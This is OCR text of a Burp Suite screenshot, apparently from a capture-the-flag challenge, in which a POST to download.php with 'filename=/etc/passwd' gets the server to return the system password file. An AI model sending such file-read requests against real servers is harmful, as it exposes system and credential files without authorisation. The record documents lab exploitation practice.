 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://47892188-4ebb-44f8-b8a7-5200007cde37.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 47892188-4ebb-44f8-b8a7-5200007cde37.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://47892188-4ebb-44f8-b8a7-5200007cde37.node4.buuoj.cn:81
Connection: close
Referer: http://47892188-4ebb-44f8-b8a7-5200007cde37.node4.buuoj.cn:81/index.php
Cookie:
UM_distinctid=17a998e801c1bb-043349b30f95dd8-4c3f227c-144000-17a998e801d4c0;
PHPSESSID=c361adf1fba9591c7aabe055c71c3ce9
Upgrade-Insecure-Requests: 1
filename=/etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Sep 2021 07:59:00 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=passwd
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 1383
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
? < + > Type a search term 0 match
Done
PicGo